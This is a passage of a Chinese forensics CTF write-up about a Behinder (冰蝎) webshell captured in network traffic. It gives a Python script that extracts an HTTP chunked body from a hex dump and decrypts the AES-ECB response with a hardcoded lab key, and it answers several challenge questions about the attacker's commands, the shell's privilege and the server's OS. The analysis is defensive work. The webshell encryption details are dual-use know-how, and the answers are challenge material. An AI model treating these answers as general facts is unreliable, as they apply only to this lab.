
冰蝎马,但是只分析这个,没有写响应包的加密流程,把请求包的payload解密后反编译,里面的代码有响应包的加密逻辑,是先base64后AES加密,直接返回字节流,所以流量中看起来是乱码。
让ai专门写了一个响应包解密脚本(使用方式直接复制响应包的字节为ASCII+16进制转储就行):
from Crypto.Cipher import AES
import re
from binascii import unhexlify
import json
import base64def aes_ecb_pkcs5_decrypt(cipher_bytes: bytes, key: str) -> bytes:"""解密AES-ECB-PKCS5Padding模式的密文:param cipher_bytes: AES加密密文字节流:param key: 16位字符串或16字节bytes:return: 解密后的明文字节流"""key_bytes = key.encode('utf-8') if isinstance(key, str) else keyif len(key_bytes) != 16:raise ValueError("Key must be 16 bytes.")cipher = AES.new(key_bytes, AES.MODE_ECB)plaintext = cipher.decrypt(cipher_bytes)# 去除pkcs5/pkcs7 paddingpad_len = plaintext[-1]if pad_len < 1 or pad_len > 16:# 不符合padding,直接返回return plaintextreturn plaintext[:-pad_len]def smart_extract_body(hex_dump: str) -> bytes:"""智能自动提取(原始hex流/标准http chunked流):- 优先处理HTTP chunked(带\r\n\r\n和标记)- 否则全量提取hex段"""# 按行拼hexhex_text = ""for line in hex_dump.splitlines():line = line.strip()if not line: continueparts = re.split(r'\s+', line)if re.match(r'^[0-9a-fA-F]{4}', parts[0]):hex_bytes = [p for p in parts[1:17] if re.fullmatch(r'[0-9a-fA-F]{2}', p)]hex_text += ''.join(hex_bytes)full_bytes = unhexlify(hex_text)# 先查有没有 http chunk 格式double_crlf = b"\r\n\r\n"if double_crlf in full_bytes:# 和extract_chunked_body逻辑一样idx = full_bytes.find(double_crlf)body_start = idx + len(double_crlf)crlf = b"\r\n"chunk_size_end = full_bytes.find(crlf, body_start)chunk_size_bytes = full_bytes[body_start:chunk_size_end]chunk_size_str = chunk_size_bytes.decode(errors="ignore")chunk_size = int(chunk_size_str, 16)body_real_start = chunk_size_end + len(crlf)return full_bytes[body_real_start:body_real_start + chunk_size]else:# 如果纯密文,直接全部返回return full_bytesif __name__ == "__main__":key = "b99f657b04941030"hex_dump = """
0000 00 50 56 c0 00 01 00 0c 29 70 ea 13 08 00 45 00 .PV.....)p....E.
0010 02 3d 27 ad 40 00 40 06 7a c8 ca 01 01 42 ca 01 .='.@.@.z....B..
0020 01 01 1f 90 ff 91 e1 a8 e6 1e c2 fe 34 39 50 18 ............49P.
0030 02 20 61 a5 00 00 48 54 54 50 2f 31 2e 31 20 32 . a...HTTP/1.1 2
0040 30 30 20 0d 0a 58 2d 43 6f 6e 74 65 6e 74 2d 54 00 ..X-Content-T
0050 79 70 65 2d 4f 70 74 69 6f 6e 73 3a 20 6e 6f 73 ype-Options: nos
0060 6e 69 66 66 0d 0a 58 2d 58 53 53 2d 50 72 6f 74 niff..X-XSS-Prot
0070 65 63 74 69 6f 6e 3a 20 31 3b 20 6d 6f 64 65 3d ection: 1; mode=
0080 62 6c 6f 63 6b 0d 0a 43 61 63 68 65 2d 43 6f 6e block..Cache-Con
0090 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 2c 20 trol: no-cache,
00a0 6e 6f 2d 73 74 6f 72 65 2c 20 6d 61 78 2d 61 67 no-store, max-ag
00b0 65 3d 30 2c 20 6d 75 73 74 2d 72 65 76 61 6c 69 e=0, must-revali
00c0 64 61 74 65 0d 0a 50 72 61 67 6d 61 3a 20 6e 6f date..Pragma: no
00d0 2d 63 61 63 68 65 0d 0a 45 78 70 69 72 65 73 3a -cache..Expires:
00e0 20 30 0d 0a 58 2d 46 72 61 6d 65 2d 4f 70 74 69 0..X-Frame-Opti
00f0 6f 6e 73 3a 20 44 45 4e 59 0d 0a 43 6f 6e 74 65 ons: DENY..Conte
0100 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 74 nt-Type: text/ht
0110 6d 6c 3b 63 68 61 72 73 65 74 3d 55 54 46 2d 38 ml;charset=UTF-8
0120 0d 0a 54 72 61 6e 73 66 65 72 2d 45 6e 63 6f 64 ..Transfer-Encod
0130 69 6e 67 3a 20 63 68 75 6e 6b 65 64 0d 0a 44 61 ing: chunked..Da
0140 74 65 3a 20 53 61 74 2c 20 31 31 20 4d 61 79 20 te: Sat, 11 May
0150 32 30 32 34 20 31 30 3a 31 37 3a 30 37 20 47 4d 2024 10:17:07 GM
0160 54 0d 0a 4b 65 65 70 2d 41 6c 69 76 65 3a 20 74 T..Keep-Alive: t
0170 69 6d 65 6f 75 74 3d 32 30 0d 0a 43 6f 6e 6e 65 imeout=20..Conne
0180 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 ction: keep-aliv
0190 65 0d 0a 0d 0a 62 30 0d 0a 22 c8 d8 62 d8 24 fd e....b0.."..b.$.
01a0 93 72 ff c4 32 16 a8 2e bb 7b f0 79 b3 39 13 b5 .r..2....{.y.9..
01b0 07 03 ed e9 c9 4a 8c 07 ed 9e 5e a0 e2 af 0c 07 .....J....^.....
01c0 ce db 98 a2 78 41 ca c5 7d fa c9 1c e1 18 8d 45 ....xA..}......E
01d0 58 81 93 6b 5c 77 2c 0e 9c fd cc e5 0b 0b 47 bf X..k\w,.......G.
01e0 f3 be 13 c7 09 2f 7c 92 b3 ac 4b dd 03 17 6c e1 ...../|...K...l.
01f0 52 cd 31 a7 44 c4 1a cf fd f9 07 ae 1f ba ce 7c R.1.D..........|
0200 69 eb ad ed 24 c5 b4 c4 25 30 13 22 43 bf 7c a1 i...$...%0."C.|.
0210 49 b7 a5 1d 15 16 45 d5 84 ec 76 d6 a7 c0 81 5d I.....E...v....]
0220 47 14 ef 4e f5 2c 09 a4 8b 47 0f 13 0c 49 8b 9b G..N.,...G...I..
0230 b7 7f d7 89 71 21 68 a6 69 01 b1 a4 b1 79 eb 2a ....q!h.i....y.*

0240 7e 67 29 17 33 cd 21 71 4d 0d 0a ~g).3.!qM..""" aes_body = smart_extract_body(hex_dump)print(f"Body length: {len(aes_body)} bytes")# 直接送解密plain_bytes = aes_ecb_pkcs5_decrypt(aes_body, key)try:plain_str = plain_bytes.decode('utf-8')print("解密出的明文:")print(plain_str)parsed = json.loads(plain_str)print("base64解码后msg内容:")raw = base64.b64decode(parsed.get('msg', '')).decode('utf-8', errors='ignore')print(raw)# 如需解码statusprint("base64解码后status内容:")print(base64.b64decode(parsed.get('status', '')).decode('utf-8', errors='ignore'))except Exception as e:print("解码异常:", e)print(plain_bytes)
7、

黑客通过webshell执行的第一条命令是什么?
pwd,想解码成没有乱码的,保存出来换一个class反编译器查看就行(IDEA默认反编译器看这几个都一样)。


用希谭实验室工具里边的Class文件反编译器
8、
黑客获取webshell时查询当前shell的权限是什么?
tomcat
9、

利用webshell查询服务器Linux系统发行版本是什么?
CentOS Linux release 7.4.1708 (Core)
10、
